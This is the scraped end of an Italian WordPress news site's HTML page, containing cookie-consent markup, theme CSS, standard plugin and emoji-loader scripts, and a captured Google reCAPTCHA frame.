			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697e52bd1cde6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bOhFAFdjhPWnce0hbkd6gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769886400621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>